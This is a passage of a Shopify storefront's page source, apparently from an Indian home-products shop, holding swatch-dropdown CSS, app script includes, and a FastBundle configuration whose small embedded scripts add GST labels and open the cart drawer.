.swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809031 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809031 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809031 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809031 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809031 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809031 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809031 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809031 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809026 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809026 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-809026 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-809026 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809026 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809026 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809026 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809026 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809032 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809032 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809032 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809032 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809032 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809032 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809032 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809032 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809032 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js" defer></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.12","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1619851126,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":false,"allow_funnel":false,"translations":[],"pid":"","bap_ids":[],"active_bundles_count":177,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":true,"use_bundle_builder_modal":true,"use_cart_hidden_attributes":true,"bap_override_fetch":true,"invalid_bap_override_fetch":true,"volume_discount_add_on_override_fetch":true,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":true,"buy_it_now":true,"rgn":991458,"baps":{},"has_multilingual_permission":true,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"783b46a1a9734473115187010a349b1a","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{"431148892380":true,"431762047196":true,"451137241308":false,"451141632220":false,"451193471196":false,"451874521308":true,"451874980060":true,"451877634268":true,"451877830876":true,"451878387932":true,"451879010524":true,"462333935836":true},"has_required_plan":true,"bundleBox":{"id":118914,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"INR","currency_format":"₹%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":false,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2025-05-13T05:49:40.515161Z","updated":"2025-09-09T11:33:15.000015Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":"","volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"(function () { \n  let search = window.location.search;\n  if (!search.includes('openSlider=true')) {\n    let extraSearch = search ? \"&openSlider=true\" : \"?openSlider=true\";\n    search += extraSearch;\n  }\n  let url = window.location.pathname + search;\n  window.location.href = url; \n});","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function () {\n  window.rbrWaitForElement('#rbr-container-element-addOn>div>div')\n    .then(function () {\n      \n      const observer = new MutationObserver(function (mutationsList, observer) {\n        mutationsList.forEach(function (mutation) {\n          \n          if (mutation.type === 'childList') {\n            let vars = document.querySelectorAll('[class*=\"style_titleAndPrice\"]:not(.span-added)');\n            vars.forEach(function (element) {\n\n              // Check if element contains a descendant span with text \"Home Installation Service\"\n              const match = element.querySelector('[class*=\"style_title_fac\"] > span');\n              const hasInstallationText = match && match.innerText.includes(\"Home Installation Service\");\n\n              const span = document.createElement('span');\n              span.style.fontSize = '12px';\n\n              if (hasInstallationText) {\n                span.innerHTML = ' (Inclusive of GST) <a href=\"https://ruheindia.com/pages/installation-terms-conditions\" target=\"_blank\" style=\"text-decoration: underline;\">(T&C)</a>';\n              } else {\n                span.textContent = ' (Inclusive of GST) ';\n              }\n\n              if (element.firstChild) {\n                element.insertBefore(span, element.firstChild.nextSibling);\n              } else {\n                element.appendChild(span);\n              }\n\n              element.classList.add('span-added');\n            });\n          }\n        });\n      });\n\n      const config = { childList: true, subtree: true };\n      observer.observe(document.body, config);\n\n    })\n    .catch(function (error) {\n      console.error(\"Error waiting for the element or during execution:\", error);\n    });\n})();\n\n\n(function () {\n  if (window.location.search.includes(\"openSlider=true\")) {\n    window.rbrWaitForElement('a[href*=\"/cart\"]').then(function(){\n      let elm = document.querySelector('a[href*=\"/cart\"]')\n      setTimeout(function(){\n        elm.click()\n      }, 100)\n    });\n  }\n});","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"(function () {\nwindow.rbrWaitForElement('#rbr-container-element-fbt>div>div>div')\n.then(function () {\nsetTimeout(function () {\nlet optionsHOR = document.querySelectorAll('[class*=\"horizontalBundleItems_thumbnail_wrapper\"]');\noptionsHOR.forEach(function (element) {\nelement.click();\n});\nlet optionsVER = document.querySelectorAll('[class*=\"verticalBundleItems_thumbnail_wrapper\"]');\noptionsVER.forEach(function (element) {\nelement.click();\n});\n}, 1500);\n})\n.catch(function (error) {\nconsole.error(\"Error waiting for the element or during execution:\", error);\n});\n})();","bap_button_selector":"","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 